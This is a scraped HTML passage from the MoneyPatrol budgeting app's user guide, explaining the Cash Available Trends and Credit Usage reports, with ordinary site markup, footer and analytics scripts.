									<p><u><strong>CASH AVAILABLE TRENDS</strong></u></p><p><span style="font-size: 16px;font-style: normal;font-weight: 400;font-family: Wingdings;text-align: justify;text-indent: -24px">Ø</span><span style="font: 7pt 'Times New Roman';text-align: justify;text-indent: -24px">  </span><span style="font: 7pt"> </span> Click on the drop-down menu beside “Account” to select an institution you want to view.</p><p><span style="font-size: 16px;font-style: normal;font-weight: 400;font-family: Wingdings;text-align: justify;text-indent: -24px">Ø</span><span style="font: 7pt 'Times New Roman';text-align: justify;text-indent: -24px">      </span>Click on the drop-down menu beside “Cash Available Trends” to select a time period you<br />want to view.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e6bd0bf elementor-widget elementor-widget-image" data-id="e6bd0bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="329" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/C2-1024x329.png" class="attachment-large size-large wp-image-2991" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/C2-1024x329.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/C2-300x96.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/C2-768x246.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/C2-260x83.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/C2-50x16.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/C2-150x48.png 150w, https://www.moneypatrol.com/wp-content/uploads/2021/12/C2.png 1209w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ed92fcd elementor-widget elementor-widget-spacer" data-id="ed92fcd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3bdc0a5 elementor-widget elementor-widget-text-editor" data-id="3bdc0a5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 16px;font-style: normal;font-weight: 400;font-family: Wingdings;text-align: justify;text-indent: -24px">Ø</span><span style="text-align: justify;text-indent: -24px">&nbsp;&nbsp;</span>Share by Amount- This displays the total cash available for each institution you linked with Money Patrol.</p>
<p><span style="font-size: 16px;font-style: normal;font-weight: 400;font-family: Wingdings;text-align: justify;text-indent: -24px">Ø</span><span style="text-align: justify;text-indent: -24px">&nbsp;&nbsp;</span>Share by Account Type- This displays the amount of cash available on your Savings and checking Account.</p>
<p><span style="font-size: 16px;font-style: normal;font-weight: 400;font-family: Wingdings;text-align: justify;text-indent: -24px">Ø</span><span style="text-align: justify;text-indent: -24px">&nbsp;&nbsp;</span>Share by institution Type- This is a percentage report on the cash available for each institution you linked with Money Patrol.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7e3a834 elementor-widget elementor-widget-image" data-id="7e3a834" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="358" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/C3-1024x358.png" class="attachment-large size-large wp-image-2992" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/C3-1024x358.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/C3-300x105.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/C3-768x269.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/C3-260x91.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/C3-50x17.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/C3-150x52.png 150w, https://www.moneypatrol.com/wp-content/uploads/2021/12/C3.png 1112w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8c3cb75 elementor-widget elementor-widget-menu-anchor" data-id="8c3cb75" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="credit-usage"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0dacf30 elementor-widget elementor-widget-spacer" data-id="0dacf30" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a644fd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0a644fd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0e15a41 elementor-widget elementor-widget-heading" data-id="0e15a41" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-large"><b>REPORTS - CREDIT USAGE</b></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-84c7c1e elementor-widget elementor-widget-text-editor" data-id="84c7c1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Credit Usage Report gives you details of the percentage of available credit that you use. To access your Credit Usage report, click &#8220;Reports&#8221; and select &#8220;Credit Usage&#8221; from the drop down menu.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-45bc19b elementor-widget elementor-widget-image" data-id="45bc19b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1788" height="757" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/9.png" class="attachment-full size-full wp-image-3257" alt="Report" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/9.png 1788w, https://www.moneypatrol.com/wp-content/uploads/2021/12/9-300x127.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/9-1024x434.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/9-768x325.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/9-1536x650.png 1536w, https://www.moneypatrol.com/wp-content/uploads/2021/12/9-260x110.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/9-50x21.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/9-150x64.png 150w" sizes="(max-width:767px) 480px, (max-width:1788px) 100vw, 1788px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5a5ff73 elementor-widget elementor-widget-text-editor" data-id="5a5ff73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><u><b>CREDIT USAGE</b></u></p><p class="MsoListParagraphCxSpFirst" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Account” to view report from a certain institution. </p><p class="MsoListParagraphCxSpLast" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Click the drop-down menu beside “Credit Usage Trends” to select a time period of reports you want to view.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-da6eff8 elementor-widget elementor-widget-image" data-id="da6eff8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="577" src="https://www.moneypatrol.com/wp-content/uploads/2021/12/U2-1024x577.png" class="attachment-large size-large wp-image-2997" alt="Money Patrol User Guide" srcset="https://www.moneypatrol.com/wp-content/uploads/2021/12/U2-1024x577.png 1024w, https://www.moneypatrol.com/wp-content/uploads/2021/12/U2-300x169.png 300w, https://www.moneypatrol.com/wp-content/uploads/2021/12/U2-768x433.png 768w, https://www.moneypatrol.com/wp-content/uploads/2021/12/U2-260x146.png 260w, https://www.moneypatrol.com/wp-content/uploads/2021/12/U2-50x28.png 50w, https://www.moneypatrol.com/wp-content/uploads/2021/12/U2-133x75.png 133w, https://www.moneypatrol.com/wp-content/uploads/2021/12/U2-1200x675.png 1200w, https://www.moneypatrol.com/wp-content/uploads/2021/12/U2.png 1232w" sizes="(max-width:767px) 480px, (max-width:1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-56adb1f elementor-widget elementor-widget-text-editor" data-id="56adb1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoNormal" style="text-align: justify;padding-left: 40px"> </p><p class="MsoListParagraphCxSpFirst" style="text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->As of – This column shows the current date of the report that is being displayed on the table.</p><p class="MsoListParagraphCxSpMiddle" style="text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Credit Limit- This column shows maximum amount of credit you can use per institution.</p><p class="MsoListParagraphCxSpMiddle" style="text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Credit Available- This column shows the remaining credit available that you can use on your accounts.</p><p class="MsoListParagraphCxSpMiddle" style="text-align: justify;text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Credit Loan- This displays the amount of credit you&#8217;ve utilized per credit accounts.</p><p class="MsoListParagraphCxSpMiddle" style="text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Credit Usage- Credit card usage, or the percentage of available credit that you use per institution.</p><p class="MsoListParagraphCxSpMiddle" style="text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Recent Payment- This shows the amount and date of the most recent payment made per institution.</p><p class="MsoListParagraphCxSpLast" style="text-indent: -18pt;padding-left: 40px"><!-- [if !supportLists]--><span style="font-family: Wingdings">Ø<span style="font: 7.0pt 'Times New Roman'">  </span></span><!--[endif]-->Next Payment Due by- This shows dates of the next payment dues on your account per institution.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9e9cafc elementor-widget elementor-widget-spacer" data-id="9e9cafc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25012ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25012ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08e0043" data-id="08e0043" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cff3dc elementor-widget elementor-widget-spacer" data-id="4cff3dc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="18183" class="elementor elementor-18183 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f82231f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f82231f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb5776d" data-id="cb5776d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a77ef8 footer-input elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a77ef8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0f48d4d" data-id="0f48d4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50b6cee elementor-widget elementor-widget-heading" data-id="50b6cee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe To Our Newsletter</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09d8f3d custom-footerForm" data-id="09d8f3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdd5860 elementor-mobile-button-align-stretch input-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="fdd5860" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Proceed&quot;,&quot;step_previous_label&quot;:&quot;Return back&quot;,&quot;button_width_tablet&quot;:&quot;40&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscription Form" aria-label="Subscription Form">
			<input type="hidden" name="post_id" value="18183"/>
			<input type="hidden" name="form_id" value="fdd5860"/>
			<input type="hidden" name="referer_title" value="User Guide - Reports - FREE Accounting and Budgeting Application | MoneyPatrol" />

							<input type="hidden" name="queried_id" value="19995"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-md-60 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Type your email here" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons elementor-md-40 elementor-sm-100">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fedbff drkbgCustom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fedbff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6193b90" data-id="6193b90" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493578f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="493578f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d736dc7" data-id="d736dc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55efbe2 elementor-widget__width-initial elementor-position-top elementor-widget elementor-widget-image-box" data-id="55efbe2" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.moneypatrol.com" tabindex="-1"><img width="2048" height="659" src="https://www.moneypatrol.com/wp-content/uploads/2024/02/MoneyPatrol_White_Logo.svg" class="attachment-full size-full wp-image-13026" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">MoneyPatrol is a comprehensive Money Management, Budgeting and Personal Accounting application designed to help easily track income, expenses, cash flow, bills, budgets, balances, debts, net worth, and credit score. With easy-to-read charts, insights, and alerts, you’ll always know how your finances are doing. Take charge of your money and feel more confident about your financial future with MoneyPatrol.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f07e3e7" data-id="f07e3e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e285b2c elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget__width-initial elementor-widget elementor-widget-nav-menu" data-id="e285b2c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-e285b2c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18421"><a href="https://www.moneypatrol.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18416"><a href="https://www.moneypatrol.com/best-free-budgeting-app/" class="elementor-item">Apps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19765"><a href="https://www.moneypatrol.com/user-guide" class="elementor-item">User Guide</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17668"><a href="https://moneypatrol.com/moneytalk/" class="elementor-item">MoneyTalk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20427"><a href="https://www.moneypatrol.com/money-talk" class="elementor-item">Blog</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e285b2c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18421"><a href="https://www.moneypatrol.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18416"><a href="https://www.moneypatrol.com/best-free-budgeting-app/" class="elementor-item" tabindex="-1">Apps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19765"><a href="https://www.moneypatrol.com/user-guide" class="elementor-item" tabindex="-1">User Guide</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17668"><a href="https://moneypatrol.com/moneytalk/" class="elementor-item" tabindex="-1">MoneyTalk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20427"><a href="https://www.moneypatrol.com/money-talk" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-42b2add" data-id="42b2add" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d850e6e elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget elementor-widget-nav-menu" data-id="d850e6e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d850e6e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20216"><a href="https://www.moneypatrol.com/how-it-works/" class="elementor-item">How It works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20218"><a href="https://www.moneypatrol.com/features/" class="elementor-item">Features</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20215"><a href="https://www.moneypatrol.com/pricing/" class="elementor-item">Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20217"><a href="https://www.moneypatrol.com/about-moneypatrol/" class="elementor-item">About Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d850e6e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20216"><a href="https://www.moneypatrol.com/how-it-works/" class="elementor-item" tabindex="-1">How It works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20218"><a href="https://www.moneypatrol.com/features/" class="elementor-item" tabindex="-1">Features</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20215"><a href="https://www.moneypatrol.com/pricing/" class="elementor-item" tabindex="-1">Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20217"><a href="https://www.moneypatrol.com/about-moneypatrol/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-db4a67a" data-id="db4a67a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fba6c88 hidden elementor-widget elementor-widget-heading" data-id="fba6c88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Follow Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-cf5790a e-grid-align-left elementor-shape-circle e-grid-align-mobile-left hidden elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cf5790a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3f1b7ac" href="https://www.facebook.com/MoneyPatrol/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-5c0ce3c" href="https://www.instagram.com/money.patrol/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="aaf4d88f-6908-42b9-b3d6-5d6a3ec06a43" data-name="Layer 1" width="27" height="26" viewbox="0 0 27 26"><path d="M26.9922,13.12c0-1.952.0071-3.904-.0054-5.856a7.4912,7.4912,0,0,0-.12-1.3338,6.9762,6.9762,0,0,0-2.4989-4.1911,7.3149,7.3149,0,0,0-4.73-1.7279c-4.031-.02-8.0623-.0061-12.0935-.0071a7.347,7.347,0,0,0-3.6653.907,6.9367,6.9367,0,0,0-3.85,6.2265C-.025,11.0332.0121,14.93.0169,18.8272a6.5069,6.5069,0,0,0,.8908,3.3475A7.2785,7.2785,0,0,0,7.419,25.9708c4.0565.0558,8.1145.0148,12.1719.0131a7.6378,7.6378,0,0,0,4.9015-1.8408,6.9218,6.9218,0,0,0,2.4928-5.276C27.0143,16.9517,26.9915,15.0354,26.9922,13.12ZM13.4174,20.21a7.3625,7.3625,0,0,1-7.4061-7.2182,7.3505,7.3505,0,0,1,7.4992-7.2115,7.3516,7.3516,0,0,1,7.4852,7.2146A7.37,7.37,0,0,1,13.4174,20.21ZM22.4962,5.7791a1.48,1.48,0,0,1-1.5005-1.4476,1.5014,1.5014,0,0,1,3-.0009A1.481,1.481,0,0,1,22.4962,5.7791Z" transform="translate(0 0)" style="fill-rule:evenodd"></path><path d="M13.4969,8.3571a4.7331,4.7331,0,0,0-4.8183,4.6445,4.74,4.74,0,0,0,4.8241,4.6413,4.74,4.74,0,0,0,4.8187-4.6466A4.7342,4.7342,0,0,0,13.4969,8.3571Z" transform="translate(0 0)" style="fill-rule:evenodd"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-37c8b02" href="https://www.youtube.com/c/MoneyPatrol" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-4db413a" href="https://in.pinterest.com/moneypatrol/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-bf64c71" href="https://x.com/MoneyPatrol" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-00fea14" href="mailto:hello(@)moneypatrol(.)com?&#038;subject=Requesting%20Support&#038;body=Hello" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-98f484b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98f484b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://moneypatrol.com/affiliates-and-partners/">

											<span class="elementor-icon-list-text">Affiliates & Partners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://moneypatrol.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://moneypatrol.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://moneypatrol.com/disclaimer/">

											<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://moneypatrol.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://moneypatrol.com/how-it-works/#jump-faq">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-173ba97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="173ba97" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-409fc3a" data-id="409fc3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f5f2e1 elementor-widget elementor-widget-heading" data-id="4f5f2e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2026 MoneyPatrol.com, all rights reserved. MoneyPatrol®, and the MoneyPatrol logo are trademarks of Kevali Tech LLC. Milpitas, California, the USA</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<button translate="no" class="btg-button btg-button-1 btg-topRight floatButton" data-btnid="1" id="floatLogin" data-url="https://app.moneypatrol.com/?action=login" data-action="link" data-target="_self">Log In<span class="fas fa-lock btg-icon"></span></button><script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "MoneyPatrol",
  "url": "https://www.moneypatrol.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.moneypatrol.com/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script>
jQuery(document).ready(function(){
 var btn = jQuery('.buttonfloating');
 var getHeight = jQuery('.pricing_table table thead');
  jQuery(window).scroll(function() {
    if (jQuery(window).scrollTop() > 200) {
      btn.addClass('floating');
    } else {
      btn.removeClass('floating');
    }
	if (jQuery(window).scrollTop() > 200) {
		getHeight.addClass('headerfloat');
	}else{
		getHeight.removeClass('headerfloat');
	}
  });
});
</script>
<script>
    function gtag_report_conversion(url) {
      var callback = function () {
        if (typeof(url) != 'undefined') {
          window.location = url;
        }
      };
      gtag('event', 'conversion', {
        'send_to': 'AW-11180799669/WQaJCNftoLsZELXttdMp',
        'value': 1.0,
        'currency': 'USD',
        'event_callback': callback
      });
      return false;
    }

    document.getElementById('conversion-button').onclick = function() {
      gtag_report_conversion();
    };
  </script>
<!-- <script>
 jQuery("a").attr("rel","noopener");
